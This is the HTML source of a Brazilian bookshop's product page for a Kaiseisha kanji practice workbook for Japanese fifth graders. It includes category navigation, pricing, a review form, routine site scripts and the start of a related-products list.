                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/55-TECNOLOGIA-E-CIENCIA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="TECNOLOGIA E CIÊNCIA">
                  <span class="text-ellipsis">TECNOLOGIA E CIÊNCIA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/35-TOKUSATSU-GODZILLA-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="TOKUSATSU, GODZILLA, etc">
                  <span class="text-ellipsis">TOKUSATSU, GODZILLA, etc</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/56-MINNA-NO-NIHONGO" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx">
            <span class="text-ellipsis">MINNA NO NIHONGO</span>
                      </a>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">ARTES MANUAIS</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/38-AMIGURUMI-FELTRO-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="AMIGURUMI, FELTRO, etc.">
                  <span class="text-ellipsis">AMIGURUMI, FELTRO, etc.</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/37-BORDADO-SASHIKO-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="BORDADO, SASHIKO etc.">
                  <span class="text-ellipsis">BORDADO, SASHIKO etc.</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/41-CROCHE-TRICO" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="CROCHÊ, TRICO">
                  <span class="text-ellipsis">CROCHÊ, TRICO</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/45-DESENHO-ARTES" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DESENHO, ARTES">
                  <span class="text-ellipsis">DESENHO, ARTES</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/48-JARDINAGEM-BONSAI-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="JARDINAGEM, BONSAI, etc.">
                  <span class="text-ellipsis">JARDINAGEM, BONSAI, etc.</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/36-MARCENARIA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="MARCENARIA">
                  <span class="text-ellipsis">MARCENARIA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/39-ORIGAMI-PAPERCRAFT-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ORIGAMI, PAPERCRAFT, etc">
                  <span class="text-ellipsis">ORIGAMI, PAPERCRAFT, etc</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/29-PATCHWORK-QUILT-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="PATCHWORK, QUILT, etc">
                  <span class="text-ellipsis">PATCHWORK, QUILT, etc</span>
                </a>
                                              <a href="https://www.fonomag.com.br/28-ARTES-MANUAIS/42-OUTROS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="OUTROS">
                  <span class="text-ellipsis">OUTROS</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">MANGÁS EM JAPONÊS</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES/20-SHONEN-SEINEN" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="SHONEN, SEINEN">
                  <span class="text-ellipsis">SHONEN, SEINEN</span>
                </a>
                                              <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES/27-SHOJO-JOSEI-YAOI-YURI" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="SHOJO, JOSEI, YAOI, YURI">
                  <span class="text-ellipsis">SHOJO, JOSEI, YAOI, YURI</span>
                </a>
                                              <a href="https://www.fonomag.com.br/19-MANGAS-EM-JAPONES/47-REVISTAS-PERIODICAS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="REVISTAS PERIODICAS">
                  <span class="text-ellipsis">REVISTAS PERIODICAS</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">REVISTAS EM JAPONÊS</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/60-AGRICULTURA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="AGRICULTURA">
                  <span class="text-ellipsis">AGRICULTURA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/40-ATUALIDADES-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ATUALIDADES, etc">
                  <span class="text-ellipsis">ATUALIDADES, etc</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/46-ESTILO-DE-VIDA-SAUDE" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ESTILO DE VIDA, SAÚDE">
                  <span class="text-ellipsis">ESTILO DE VIDA, SAÚDE</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/59-GASTRONOMIA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="GASTRONOMIA">
                  <span class="text-ellipsis">GASTRONOMIA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/63-MODA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="MODA">
                  <span class="text-ellipsis">MODA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/30-REVISTAS-EM-JAPONES/31-PATCHWORK-QUILT-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="PATCHWORK, QUILT, etc">
                  <span class="text-ellipsis">PATCHWORK, QUILT, etc</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/49-PUBLICACOES-NACIONAIS" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">PUBLICAÇÕES NACIONAIS</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/49-PUBLICACOES-NACIONAIS" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/49-PUBLICACOES-NACIONAIS/50-LiNGUA-E-CULTURA-JAPONESAS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="LíNGUA E CULTURA JAPONESAS">
                  <span class="text-ellipsis">LíNGUA E CULTURA JAPONESAS</span>
                </a>
                                              <a href="https://www.fonomag.com.br/49-PUBLICACOES-NACIONAIS/51-LITERATURA-JAPONESA-E-ORIENTAL" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="LITERATURA JAPONESA E ORIENTAL">
                  <span class="text-ellipsis">LITERATURA JAPONESA E ORIENTAL</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
          <a href="https://www.fonomag.com.br/Futuros-Lancamentos" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx">
            <span class="text-ellipsis">FUTUROS LANÇAMENTOS</span>
                      </a>
                  </div>
          </div>
  </div>
  
			</div>
		</div>
		<div class="col-xs-12 col-sm-8 col-md-9">
		<div class="row" id="delphi-product-view" data-info='{"productId":"757","productName":"Tonaete Kaku KANJI Renshuu Note - Shougakkou 5-nensei - 2\u00aa Edi\u00e7\u00e3o","productBrand":"KAISEISHA","value":"117.0000","futuraGradeStatus":0,"stock_checkout":0,"tipo_ex_cor":0,"typeZoom":"1","facebook":1,"types_zoom":{"Tp_Fancybox":0,"Tp_Cloudzoom":1,"Tp_ElevateZoom":2,"Tp_PhotoSwipe":3},"product_show_type":"2","type_productshow":{"Grid":1,"Slide":2,"AsideSlide":3},"googleAnalytics":"[\"gtm\"]","thumb":"https:\/\/www.fonomag.com.br\/image\/cache\/data\/eftr\/Img_ftr_rp_96501-580x580.JPG?version=20250102153404","carousel":["https:\/\/www.fonomag.com.br\/image\/cache\/data\/eftr\/Img_ftr_rp_96501-1160x1160.JPG?version=20250102153404","https:\/\/www.fonomag.com.br\/image\/cache\/data\/eftr\/Img_ftr_rp_96601-1160x1160.JPG","https:\/\/www.fonomag.com.br\/image\/cache\/data\/eftr\/Img_ftr_rp_96701-1160x1160.JPG"],"videos":[]}' data-table-parcels='{"parcels":[{"value":"R$ 117,00","total":"R$ 117,00"},{"value":"R$ 58,50","total":"R$ 117,00"},{"value":"R$ 39,00","total":"R$ 117,00"}],"parcel_with_no_fees":"3","parcel_with_discounts":"0","amount_parcels":"3","increase_value":"0%","discount_parcels_value":"0%"}'>
			<div class="product-list-container col-xs-12 col-md">
				<div class="col-xs-12 col-md">
					<div class="content-box">
													<div class="js-toggle-wishlist flex end-xs">
								<div class="text-x-large btn-wishlist padding-medium cursor-pointer js-btn-wishlist" data-product-id="757">
									<i class="far fa-heart" aria-hidden="true"></i>
								</div>
							</div>
						
						<div :class="data_info.product_show_type == data_info.type_productshow.AsideSlide ? 'product-list-aside-slide' : 'flex center-xs'" id="product-content-image">
																
								<div id="main-image-content" style="cursor:zoom-in;overflow:auto;">
									<img src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96501-580x580.JPG?version=20250102153404" id="main-image" :alt="data_info.productName" data-zoom-image="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96501-1160x1160.JPG?version=20250102153404" data-index="0" data-w="1160" data-h="1160">
								</div>
							
															<div class="top-margin-small" style="width: 95%;" ref="divCarousel" id="divCarousel">
									<base-carousel ref="carouselSlide" :options="slideSettings" :images="data_info.carousel" :videos="data_info.videos" :wg24tipozoomprod="data_info.typeZoom" :typezoom="data_info.types_zoom" :key="updateComponent"></base-carousel>
								</div>
													</div>
					</div>
				</div>
				<div class="col-xs-12 col-md">
					<div class="content-box">

						
						<h1 class="heading-1 text-break-word">Tonaete Kaku KANJI Renshuu Note - Shougakkou 5-nensei - 2ª Edição</h1>
						<div class="text-medium text-gray vertical-margin-small">
															(Cód. item
								9784039206503)
														1 em estoque
															| Outros produtos
								<a href="https://www.fonomag.com.br/245-KAISEISHA">KAISEISHA</a>							
													</div>

						<div class="rating-share-wrapper">
															<div class="rating-group">
									<div class="vertical-middle text-medium">
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
										<i type="button" class="far fa-star button-review-scroll active_star0"></i>
									</div>
									<span class="text-medium text-gray vertical-middle">(0)</span>
								</div>
							
							<div class="share-wrapper"  style="margin-left: 16px;">
								<i class="fa-solid fa-share-nodes share-toggle share-effect" aria-hidden="true" title="Compartilhar"></i>
								<div class="share-icons">
									<a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.fonomag.com.br%2F757-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-5-nensei--2-Edicao" class="share-icon whatsapp" title="Compartilhar no WhatsApp" target="_blank" rel="noopener">
										<i class="fab fa-whatsapp"></i>
									</a>
									<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.fonomag.com.br%2F757-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-5-nensei--2-Edicao" class="share-icon facebook" title="Compartilhar no Facebook" target="_blank" rel="noopener">
										<i class="fab fa-facebook-f"></i>
									</a>
									<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.fonomag.com.br%2F757-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-5-nensei--2-Edicao" class="share-icon x" title="Compartilhar no X (Twitter)" target="_blank" rel="noopener">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="20" fill="currentColor">
											<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
										</svg>
									</a>
									<a class="share-icon copy-link js-copy-action-product" title="Copiar Link">
										<i class="fa-solid fa-link"></i>
									</a>
								</div>
							</div>
						</div>

						
						
						<div class="paper horizontal-padding-large bottom-padding-large js-product-container-action">
							
							
							
																							<div class="top-padding-large">
																			<br />
<span style="color: false;display:block;font-weight: 700;font-size: 2rem;line-height: 2.25rem;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 1rem;line-height: 1.25rem;"><br />
      À vista no PIX, Transferência ou Depósito<br />
<br />
      No Cartão de Crédito:<br />
      <br />
      - Em 1x de 117,00 sem juros<br />
      - Em 2x de 58,50 sem juros<br />
      <br />
      (Parcela mínima de R$ 55,00, até 3x)</span>
																											</div>
														

								
								
								<div class="flex middle-xs nowrap-xs top-padding-large">
									<div class="itembox-quantity-control js-fator right-margin-x-small" data-fator="1" style="width:100%;max-width:initial;height:56px;">
										<button class="itembox-btn btn-down js-btn-qtd js-down" type="button">
											<i aria-hidden="true" class="fas fa-minus"></i>
										</button>
										<input type="text" name="quantity" id="qty" size="1" maxlength="4" value="1" class="numeric input-text quantity js-quantity"/>
										<button class="itembox-btn btn-up js-btn-qtd js-up" type="button">
											<i aria-hidden="true" class="fas fa-plus"></i>
										</button>
									</div>
									<button type="button" class="btn-default btn-large-square btn-full btn-cart js-btn-cart left-margin-x-small" data-product-id="757" data-grid=' {"product_id":"757"} ' data-grid-status="">
										<span>Comprar</span>
									</button>
																			<span class="btn-cart-notification js-btn-cart-notification" style="height:56px"></span>
																	</div>

								
								
													</div>

													<div class="paper padding-large top-margin-medium js-frete">
								<label class="field field-medium" style="max-width:240px;">
									<span class="field-label">Calcular Frete/Prazo:</span>
									<div class="field-entry-group">
										<div class="flex-grow-1">
											<input 
												class="field-entry numeric mask-cep js-postcode-frete-search" 
												id="postcode" 
												type="text" 
												name="postcode" 
												maxlength="9" 
												value="" 
												placeholder="CEP" 
												data-product-id="757"
											>
										</div>
										<div>
											<button id="btn-postcode" type="button" class="btn-default btn-medium-square">
												<span>Calcular</span>
											</button>
										</div>
									</div>
								</label>
								<a href="#" class="text-small visible-inline-block vertical-padding-small js-postcode-address">Não sei meu CEP?</a>
								<div id="postcode-result" class="top-border-gray top-margin-medium top-padding-medium hidden" style="position:relative"></div>
							</div>
						
					</div>	

				</div>
			</div>

			<div class="col-xs-12 scroll-end">
									<div>
						<div @click="handleProductDescriptionClick" class="flex between-xs middle-xs heading-2 bottom-border-gray top-padding-large bottom-padding-medium top-margin-x-large bottom-margin-medium
																																																																																																												">
							Descrição
													</div>
						<div class="reset-product-description clearfix  "><html><head><meta name="GENERATOR" content="MSHTML 11.00.10570.1001"></head><body><strong><font color="#800000" face="Arial" style="background-color: rgb(252, 252, 252);">Descrição:<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial; font-size: medium; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(252, 252, 252); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"><font face="Arial" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial; font-size: medium; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(252, 252, 252); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"><font face="Arial" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><font face="Arial" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">Série de livros para aprendizado e prática dos Kanjis ensinados no Shougakkou, versão atualizada de acordo com as novas regras de 2019/20, ou seja, incluíndo todos os 1026 kanjis do Shougakkou.<br>Os kanjis são apresentados de forma lúdica e clara, com sua ordem dos traços, exemplos mnemonicos e de uso em frases, e exercícios para aprender a forma correta de escrita/leitura direcionados principalmente à faixa etária do Shougakkou.<br><br><font color="#800000">Neste quinto volume são apresentados <strong>193 kanjis</strong>.</font><br><br>Volume: 5. Série completa em 6 volumes, abarcando todos os 1026 kanjis do Shougakkou.<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><strong style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">Textos em Japonês, com furiganas.<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><font color="#800000" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">Dados do Produto:</font></strong><br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">ISBN: 9784039206503<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">Autor/Artista: Noboru Shimomura, Noriko Matsui<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">Volume 5<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><font style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box; background-color: rgb(252, 252, 252);">Idioma: Japonês<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"></font><font face="Arial" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; color: rgb(128, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial; font-size: medium; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(252, 252, 252); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"><font color="#000000" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">Editora: Kaiseisha<br>Coleção: Tonaete Kaku KANJI Renshuu Note<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"></font><font face="Arial" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><font color="#000000" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">2ª Edição: Fevereiro de 2019<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"></font><font face="Arial" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><font color="#000000" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">Tipo: Livro<br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"></font><font face="Arial" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><font color="#000000" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">Capa: Brochura <br style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;"><font face="Arial" style="margin: 0px; padding: 0px; border: currentColor; border-image: none; box-sizing: border-box;">Formato: 21 x 30cm, 104 páginas</font></font></font></font></font></font></font></font></font></font></strong><font face="Arial" size="3"></font>


































</body></html></div>
					</div>
				
				                    
				
									<div class="flex between-xs middle-xs bottom-border-gray vertical-padding-medium top-margin-x-large bottom-margin-medium">
						<div class="top-padding-small">
							<span class="heading-2 vertical-middle bottom-padding-small right-margin-small">0
								Avaliações</span>
							<div class="vertical-middle text-x-large bottom-padding-small">
								<i class="far fa-star active_star0"></i>
								<i class="far fa-star active_star0"></i>
								<i class="far fa-star active_star0"></i>
								<i class="far fa-star active_star0"></i>
								<i class="far fa-star active_star0"></i>
							</div>
						</div>
						<button class="btn-default btn-medium js-control-form-review">
							<span>Fazer uma avaliação</span>
						</button>
					</div>
					
					<div class="reviews">
  <input type="hidden" id="reviews-values" value="0">
      <div class="text-medium text-gray">Não há comentários para este produto.</div>
  </div>
					<div class="overlay overlay-black-3 hidden" id="form-review" style="z-index: 111">
						<div class="shadow-small center-middle-fixed background-white padding-large rel" id="form-rating" style="width:100%;max-width:400px;">
							<button class="btn-default btn-white btn-small-square js-control-form-review margin-small abs" style="top:0;right:0;">
								<i class="fas fa-times"></i>
							</button>
							<span class="text-x-large text-dark visible-block bottom-margin-medium">Faça sua avaliação</span>
							<label class="field field-medium">
								<span class="field-label">Nome</span>
								<input class="field-entry" type="text" name="name" value="">
							</label>
							<label class="field field-medium vertical-margin-medium">
								<span class="field-label">Comentário</span>
								<textarea class="field-entry" name="text" rows="6" style="resize: none"></textarea>
							</label>
							<label class="field field-medium vertical-margin-medium" id="field-rating">
								<label class="field-label">Sua avaliação</label>
								<div>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="1">
									</label>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="2">
									</label>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="3">
									</label>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="4">
									</label>
									<label class="far fa-star text-x-large horizontal-padding-x-small">
										<input class="star-new-rating" type="radio" name="rating" value="5">
									</label>
								</div>
							</label>
							
															<div id="g-recaptcha" class="g-recaptcha field field-medium bottom-margin-medium" data-sitekey="6Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May" data-size="normal"></div>
							
							<div class="flex end-xs">
								<button type="button" class="btn-default btn-medium btn-outline js-control-form-review right-margin-small">
									<span>Cancelar</span>
								</button>
								<button type="button" class="btn-default btn-medium" id="button-review">
									<span>Enviar</span>
								</button>
							</div>
						</div>
					</div>
													<div class="background-light-gray box-shadow-dark top-margin-medium rounded-small">
						<div class="padding-medium">
							<div class="text">
								<span class="text-dark left-margin-small">
									<i class="fa fa-tags" aria-hidden="true"></i>
									Tags
								</span>
							</div>
							<div class="flex flex-row top-margin-small line-text">
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=did%C3%A1tico" class="margin-small text-small">
											<span class="text-dark">didático</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=Tonaete+Kaku+KANJI+Renshuu+Note" class="margin-small text-small">
											<span class="text-dark">Tonaete Kaku KANJI Renshuu Note</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=Noboru+Shimomura" class="margin-small text-small">
											<span class="text-dark">Noboru Shimomura</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=Noriko+Matsui" class="margin-small text-small">
											<span class="text-dark">Noriko Matsui</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=shougakkou" class="margin-small text-small">
											<span class="text-dark">shougakkou</span>
											<div class="tag-slider"></div>
										</a>
									</div>
																	<div class="tag-container tag-container-display">
										<a href="https://www.fonomag.com.br/index.php?route=product/search&tag=kaiseisha" class="margin-small text-small">
											<span class="text-dark">kaiseisha</span>
											<div class="tag-slider"></div>
										</a>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function() {
			var recaptchaElement = document.getElementById('g-recaptcha');
			if (recaptchaElement) {
					var siteKey = recaptchaElement.getAttribute('data-sitekey');
					$LAB.setOptions({AllowDuplicates:true}).script('https://www.google.com/recaptcha/api.js').wait(function() {
							grecaptcha.render('g-recaptcha', {
									'sitekey': siteKey
							});
					});
			}
	});

  setTimeout(() => {
		const toggle = document.querySelector('.share-toggle');
		const icons = document.querySelector('.share-icons');

		if (!toggle || !icons) return;

		if (!toggle.dataset.listenerAttached) {
			toggle.addEventListener('click', function (e) {
				e.stopPropagation();
				icons.classList.toggle('active');
			});

			document.addEventListener('click', function (e) {
				if (!icons.contains(e.target) && !toggle.contains(e.target)) {
					icons.classList.remove('active');
				}
			});

			toggle.dataset.listenerAttached = 'true'; 
			}
	}, 500);

</script>

  
      <div class="top-padding-medium">
            <section class="products_slider">
        <div class="product-title">
          <div class="flex flex-row nowrap-xs between-xs middle-xs">
        <h2 class="heading-product-list-title flex-1"
            style="font-family: ;  font-weight: normal; ">
          Produtos Relacionados
        </h2>
              </div>
            </div>
              <div class="grid">
          <div class="grid-on-slider">
            			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="758" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/758-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-6-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 6-nensei - 2ª Edição" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96801-300x300.webp?version=20250102153421" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96801-300x300.webp?version=20250102153421">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96801-300x300.JPG?version=20250102153421" alt="Tonaete Kaku KANJI Renshuu Note - Shougakkou 6-nensei - 2ª Edição">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/758-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-6-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 6-nensei - 2ª Edição" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784039206602</span>

						<h3 class="itembox-title ">
							Tonaete Kaku KANJI Renshuu Note - Shougakkou 6-nensei - 2ª Edição
													</h3>


						<span itemprop="description" class="itembox-description">
															Descrição:
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
